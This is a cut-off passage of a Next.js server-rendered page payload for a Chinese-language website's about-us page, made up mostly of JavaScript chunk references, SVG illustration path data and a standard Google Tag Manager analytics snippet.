],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[68326,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8326","static/chunks/8326-8814095e941284ce.js","4417","static/chunks/4417-f86976859c53ac8e.js","2955","static/chunks/2955-4825b3d4f5ddf09c.js","2554","static/chunks/app/about-us/page-7e35cd5bb745792f.js"],""]
14:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8326","static/chunks/8326-8814095e941284ce.js","4417","static/chunks/4417-f86976859c53ac8e.js","2955","static/chunks/2955-4825b3d4f5ddf09c.js","2554","static/chunks/app/about-us/page-7e35cd5bb745792f.js"],"Image"]
15:I[52955,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8326","static/chunks/8326-8814095e941284ce.js","4417","static/chunks/4417-f86976859c53ac8e.js","2955","static/chunks/2955-4825b3d4f5ddf09c.js","2554","static/chunks/app/about-us/page-7e35cd5bb745792f.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 